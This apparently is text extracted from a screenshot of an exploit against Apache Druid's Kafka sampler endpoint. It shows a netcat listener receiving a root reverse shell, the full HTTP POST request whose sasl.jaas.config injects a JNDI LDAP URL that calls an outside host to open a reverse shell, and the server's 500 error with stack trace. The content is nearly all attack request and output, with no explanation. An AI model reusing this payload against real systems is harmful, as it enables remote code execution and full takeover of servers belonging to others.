 root@iZbp1gg8gpfpwyms19a5dlZ:~# nc -lvnp 8373
Listening on 0.0.0.0 8373
Connection received on 44202
bash: no job control in this shell
[root@mysql-redis-druid-apollo]$
Request
数据包扫描
热加载
URL
1 POST /druid/indexer/v1/sampler?for=connect HTTP/1.1
2 Host:
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:78.0) Gecko/20100101 Firefox/78.0
4 Content-Length: 1392
5 Content-Type: application/json
6 Accept-Encoding: gzip, deflate
7 Connection: close
8
9 {
10 "type":"kafka",
11 "spec":{
12 "type":"kafka",
13 "ioConfig":{
14 "type":"kafka",
15 "consumerProperties":{
16 "bootstrap.servers":"6.6.6.6:9092",
17 "sasl.mechanism":"SCRAM-SHA-256",
18 "security.protocol":"SASL_SSL",
19 "sasl.jaas.config":"com.sun.security.auth.module.JndiLoginModule required
user.provider.url=\"ldap:// :1389/Basic/ReverseShell/ 0/8373\"
useFirstPass=\"true\" serviceName=\"x\" debug=\"true\" group.provider.url=\"xxx\";"
20 },
21 "topic":"any",
22 "useEarliestOffset":true,
23 "inputFormat":{
24 "type":"regex",
25 "pattern":"([\\s\\S]*)",
26 "listDelimiter":"56616469-6de2-9da4-efb8-8f416e6e6965",
27 "columns":[
28 "raw"
29 ]
30 }
31 },
32 "dataSchema":{
33 "dataSource":"sample",
34 "timestampSpec":{
35 "column":"!!!_no_such_column_!!!",
36 "missingValue":"1970-01-01T00:00:00Z"
37 },
搜索定位响应
25796bytes / 3373ms
1 HTTP/1.1 500 Server Error
2 Connection: close
3 Date: Mon, 01 May 2023 05:33:28 GMT
4 Cache-Control: must-revalidate,no-cache,no-store
5 Content-Type: text/html; charset=utf-8
6 Server: Jetty(9.4.12.v20180830)
7 Content-Length: 25796
8
9 <html>
10 <head>
11 <meta http-equiv="Content-Type" content="text/html;charset=utf-8"/>
12 <title>Error 500 Server Error</title>
13 </head>
14 <body><h2>HTTP ERROR 500</h2>
15 <p>Problem accessing /druid/indexer/v1/sampler. Reason:
16 <pre>    Server Error</pre></p><h3>Caused by:</h3><pre>org.apache.kafka.common.
KafkaException: Failed to construct kafka consumer
17 at org.apache.kafka.clients.consumer.KafkaConsumer.&lt;init&gt;(KafkaConsumer.
java:811)
18 at org.apache.kafka.clients.consumer.KafkaConsumer.&lt;init&gt;(KafkaConsumer.
java:659)
19 at org.apache.druid.indexing.kafka.KafkaRecordSupplier.getKafkaConsumer
(KafkaRecordSupplier.java:248)
20 at org.apache.druid.indexing.kafka.KafkaRecordSupplier.&lt;init&gt;
(KafkaRecordSupplier.java:63)
21 at org.apache.druid.indexing.kafka.KafkaSamplerSpec.createRecordSupplier
(KafkaSamplerSpec.java:66)
22 at org.apache.druid.indexing.kafka.KafkaSamplerSpec.createRecordSupplier
(KafkaSamplerSpec.java:36)
23 at org.apache.druid.indexing.seekablestream.SeekableStreamSamplerSpec.sample
(SeekableStreamSamplerSpec.java:97)
24 at org.apache.druid.indexing.overlord.sampler.SamplerResource.post
(SamplerResource.java:41)
25 at sun.reflect.GeneratedMethodAccessor94.invoke(Unknown Source)
26 at sun.reflect.DelegatingMethodAccessorImpl.invoke
(DelegatingMethodAccessorImpl.java:43)
27 at java.lang.reflect.Method.invoke(Method.java:498)
28 at com.sun.jersey.spi.container.JavaMethodInvokerFactory$1.invoke
(JavaMethodInvokerFactory.java:60)